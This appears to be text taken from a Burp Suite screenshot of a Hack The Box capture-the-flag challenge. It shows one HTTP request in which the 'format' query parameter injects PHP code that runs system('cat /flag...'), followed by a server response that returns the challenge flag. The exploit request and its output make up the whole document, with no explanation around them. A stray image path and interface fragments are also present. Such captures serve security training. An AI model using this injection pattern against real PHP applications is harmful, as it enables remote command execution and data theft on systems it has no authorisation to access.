 1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ☰
1 GET /?format=");system('cat%20/flagJ1W5s');$time=data(" HTTP/1.1
2 Host: 188.166.173.208:31898
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://188.166.173.208:31898/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Mon, 13 Sep 2021 11:42:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 41
7
8 HTB{3v4l_h4s_put_y0ur_3v1l_pl4ns_und3r!}
9